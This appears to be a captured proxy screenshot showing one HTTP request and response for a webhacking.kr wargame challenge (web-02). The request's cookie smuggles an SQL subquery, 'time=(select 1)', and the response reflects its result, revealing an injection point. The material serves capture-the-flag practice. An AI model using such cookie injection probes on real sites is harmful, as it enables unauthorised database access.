 Request
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://webhacking.kr/challenge/web-02/
Cookie: time=(select 1) ; PHPSESSID=93m4d3r35rqn9222h9qinat6fb
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 16 Sep 2019 07:18:18 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 143
Connection: close
Content-Type: text/html; charset=UTF-8
<!--
2070-01-01 09:00:01
-->
<h2>Restricted area</h2>Hello stranger. Your IP is logging...<!-- if
you access admin.php i will kick your ass -->